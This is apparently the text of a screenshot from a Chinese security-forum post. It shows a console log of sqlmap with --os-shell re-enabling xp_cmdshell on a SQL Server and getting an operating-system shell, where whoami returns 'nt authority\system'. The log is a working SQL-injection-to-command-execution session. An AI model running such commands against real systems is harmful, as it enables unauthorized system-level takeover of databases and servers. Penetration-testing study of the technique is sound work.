 管理员: sqlmap.exe - python sqlmap.py -r sql.txt --os-shell
[14:06:32] [INFO] xp_cmdshell re-enabled successfully
[14:06:32] [INFO] testing if xp_cmdshell extended procedure is usable
[14:06:47] [INFO] xp_cmdshell extended procedure is usable
[14:06:47] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[14:06:47] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[14:11:30] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:11:30] [INFO] retrieved: 2
[14:11:33] [INFO] retrieved: nt authority\system
[14:12:57] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] n
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
[14:13:46] [INFO] retrieved: 2
[14:13:49] [INFO] retrieved: nt authority\system
[14:15:50] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
os-shell>
os-shell>
os-shell>
os-shell>
os-shell>
os-shell>
os-shell> python sqlmap.py -r sql.txt --os-shell
先知社区